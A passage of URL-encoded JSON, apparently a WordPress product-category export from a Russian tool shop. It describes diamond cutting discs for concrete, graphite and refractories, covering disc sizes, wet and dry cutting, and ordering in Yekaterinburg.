tion%22%3A%22%3Cp%3E%5Cu0414%5Cu0438%5Cu0441%5Cu043a%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0441%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu043c%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu043c%20%5Cu0440%5Cu0435%5Cu0430%5Cu043b%5Cu0438%5Cu0437%5Cu0443%5Cu0435%5Cu0442%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb.%20%5Cu041f%5Cu0440%5Cu0435%5Cu0438%5Cu043c%5Cu0443%5Cu0449%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu044d%5Cu0442%5Cu043e%5Cu0433%5Cu043e%20%5Cu0442%5Cu0438%5Cu043f%5Cu0430%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0414%5Cu043b%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0439%20%5Cu044d%5Cu043a%5Cu0441%5Cu043f%5Cu043b%5Cu0443%5Cu0430%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu043e%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0412%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0430%20%28%5Cu043d%5Cu0430%5Cu043f%5Cu0430%5Cu0438%5Cu0432%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%20%5Cu043d%5Cu0430%20%5Cu043c%5Cu0435%5Cu0441%5Cu0442%5Cu043e%20%5Cu0432%5Cu044b%5Cu0448%5Cu0435%5Cu0434%5Cu0448%5Cu0438%5Cu0445%20%5Cu0438%5Cu0437%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu044f%29.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0418%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0440%5Cu0430%5Cu0437%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu0445%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu0432%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu0441%5Cu0442%5Cu0432%5Cu0435%20%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu041f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%20%5Cu0438%5Cu0441%5Cu043a%5Cu0443%5Cu0441%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%2C%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432%2C%20%5Cu043a%5Cu0438%5Cu0440%5Cu043f%5Cu0438%5Cu0447%5Cu0430%2C%20%5Cu0437%5Cu0430%5Cu0430%5Cu0441%5Cu0444%5Cu0430%5Cu043b%5Cu044c%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0435%5Cu0439.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%5Cu041e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu0435%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0438%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043c%5Cu043e%5Cu043a%5Cu0440%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu0441%5Cu0443%5Cu0445%5Cu043e%5Cu0439%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438.%20%5Cu042d%5Cu0442%5Cu043e%5Cu0442%20%5Cu043f%5Cu0430%5Cu0440%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%20%5Cu043e%5Cu0431%5Cu044f%5Cu0437%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu0434%5Cu043e%20%5Cu0443%5Cu0447%5Cu0438%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0435%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu044f%2C%20%5Cu0442%5Cu0430%5Cu043a%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu043d%5Cu0430%5Cu0440%5Cu0443%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu043f%5Cu0440%5Cu0430%5Cu0432%5Cu0438%5Cu043b%20%5Cu044d%5Cu043a%5Cu0441%5Cu043f%5Cu043b%5Cu0443%5Cu0430%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu0432%5Cu0435%5Cu0434%5Cu0435%5Cu0442%20%5Cu043a%20%5Cu0432%5Cu044b%5Cu0445%5Cu043e%5Cu0434%5Cu0443%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0438%5Cu0437%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu044f.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%5Cu0414%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu044b%5Cu0445%20%5Cu043d%5Cu0430%5Cu0448%5Cu0435%5Cu0439%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu0439%2C%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0431%5Cu044b%5Cu0442%5Cu044c%20%5Cu043e%5Cu0442%20300%20%5Cu0434%5Cu043e%203500%20%5Cu043c%5Cu043c.%20%5Cu0418%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu043e%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%5Cu0415%5Cu0449%5Cu0435%20%5Cu043e%5Cu0434%5Cu0438%5Cu043d%20%5Cu0432%5Cu0430%5Cu0436%5Cu043d%5Cu044b%5Cu0439%20%5Cu043f%5Cu0430%5Cu0440%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%20%5Cu2013%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%20%5Cu043f%5Cu043e%5Cu0441%5Cu0430%5Cu0434%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044f.%20%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0440%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu044b%20%5Cu2013%2025%2C4%3B%2035%3B%2050%3B%2060%3B%2080%3B%2090%3B%20100%3B%20120%3B%20150%20%5Cu043c%5Cu043c.%20%5Cu0420%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%20%5Cu043f%5Cu043e%5Cu0441%5Cu0430%5Cu0434%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044f%20%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0443%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0442%5Cu044c%20%5Cu043f%5Cu0443%5Cu0442%5Cu0435%5Cu043c%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0441%5Cu0442%5Cu043e%5Cu0447%5Cu043a%5Cu0438%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu043c%20%5Cu0442%5Cu043e%5Cu043a%5Cu0430%5Cu0440%5Cu043d%5Cu043e%5Cu043c%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0438%2C%20%5Cu043b%5Cu0438%5Cu0431%5Cu043e%20%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu044c%5Cu0448%5Cu0438%5Cu0442%5Cu044c%2C%20%5Cu0441%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu043c%20%5Cu043f%5Cu0435%5Cu0440%5Cu0435%5Cu0445%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu043e%5Cu043b%5Cu0435%5Cu0446%20%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu0443%5Cu0435%5Cu043c%5Cu043e%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%5Cu0422%5Cu0430%5Cu043a%5Cu0436%5Cu0435%2C%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%20%5Cu0442%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0430%20%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu0440%5Cu0430%5Cu0437%5Cu043b%5Cu0438%5Cu0447%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%5Cu043c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu0438%5Cu0445%20%5Cu0434%5Cu043b%5Cu0438%5Cu043d%5Cu043e%5Cu0439%2C%20%5Cu0442%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu0442%5Cu043e%5Cu0439.%3C%5C%2Fp%3E%5Cr%5Cn%3Ch2%3E%5Cu0421%5Cu0434%5Cu0435%5Cu043b%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu043d%5Cu0430%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0432%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu041e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu0435%20%5Cu043f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu044b%20%5Cu0441%5Cu0434%5Cu0435%5Cu043b%5Cu0430%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu0438%5Cu0439%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu0435%20%5Cu0446%5Cu0435%5Cu043d%5Cu044b%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu0440%5Cu0435%5Cu0430%5Cu043b%5Cu0438%5Cu0437%5Cu0443%5Cu0435%5Cu043c%5Cu044b%5Cu0435%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu044b%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043e%5Cu043f%5Cu0435%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0432%5Cu043d%5Cu0430%5Cu044f%20%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0430%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044e%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0433%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0442%5Cu0438%5Cu044f%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430%20%5Cu0440%5Cu0435%5Cu0430%5Cu043b%5Cu0438%5Cu0437%5Cu0443%5Cu0435%5Cu043c%5Cu043e%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0433%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu043d%5Cu0441%5Cu0443%5Cu043b%5Cu044c%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu043c%5Cu043e%5Cu0449%5Cu044c%20%5Cu0432%20%5Cu043f%5Cu043e%5Cu0434%5Cu0431%5Cu043e%5Cu0440%5Cu0435%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0414%5Cu043b%5Cu044f%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0438%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%20%5Cu0432%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0435%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%2C%20%5Cu043f%5Cu043e%20%5Cu044d%5Cu043b%5Cu0435%5Cu043a%5Cu0442%5Cu0440%5Cu043e%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043f%5Cu043e%5Cu0447%5Cu0442%5Cu0435%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443.%20%5Cu041f%5Cu043e%5Cu043b%5Cu0443%5Cu0447%5Cu0438%5Cu0432%20%5Cu0437%5Cu0430%5Cu043f%5Cu0440%5Cu043e%5Cu0441%2C%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0441%5Cu043e%5Cu0433%5Cu043b%5Cu0430%5Cu0441%5Cu0443%5Cu0435%5Cu0442%20%5Cu0441%20%5Cu0432%5Cu0430%5Cu043c%5Cu0438%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0438%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu0430.%3C%5C%2Fp%3E%22%2C%22parent%22%3A26%2C%22count%22%3A22%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2F%22%7D%2C%7B%22term_id%22%3A48%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0433%5Cu0440%5Cu0430%5Cu0444%5Cu0438%5Cu0442%5Cu0430%22%2C%22slug%22%3A%22almaznye-diski-dlya-grafita%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A48%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A29%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-dlya-grafita%5C%2F%22%7D%2C%7B%22term_id%22%3A47%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0433%5Cu043d%5Cu0435%5Cu0443%5Cu043f%5Cu043e%5Cu0440%5Cu043e%5Cu0432%22%2C%22slug%22%3A%22almaznye-diski-dlya-ogneuporov%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A47%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A29%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-dlya-ogneuporov%5C%2F%22%7D%2C%7B%22term_id%22%3A34%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%22%2C%22slug%22%3A%22almaznye-diski-po-betonu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A34%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu0430%5Cu0435%5Cu0442%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0430%5Cu044f%20%5Cu0441%5Cu0442%5Cu0435%5Cu043f%5Cu0435%5Cu043d%5Cu044c%20%5Cu0441%5Cu0442%5Cu043e%5Cu0439%5Cu043a%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043a%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0441%5Cu0443%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c.%20%5Cu0421%5Cu0440%5Cu0435%5Cu0434%5Cu0438%20%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu043e%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0437%5Cu0438%5Cu044f%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu044d%5Cu0442%5Cu043e%5Cu0433%5Cu043e%20%5Cu0442%5Cu0438%5Cu043f%5Cu0430%20%5Cu0435%5Cu0441%5Cu0442%5Cu044c%20%5Cu0443%5Cu043d%5Cu0438%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%2C%20%5Cu0430%20%5Cu0442%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043c%5Cu043e%5Cu043a%5Cu0440%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu0441%5Cu0443%5Cu0445%5Cu043e%5Cu0439%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438.%20%5Cu0415%5Cu0441%5Cu0442%5Cu044c%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%2C%20%5Cu0438%5Cu043c%5Cu0435%5Cu044e%5Cu0449%5Cu0438%5Cu0435%20%5Cu0441%5Cu043f%5Cu043b%5Cu043e%5Cu0448%5Cu043d%5Cu0443%5Cu044e%20%5Cu043a%5Cu0440%5Cu043e%5Cu043c%5Cu043a%5Cu0443%2C%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0435.%3C%5C%2Fp%3E%5Cr%5Cn%3Ch2%3E%5Cu0425%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu0414%5Cu043b%5Cu044f%20%5Cu0440%5C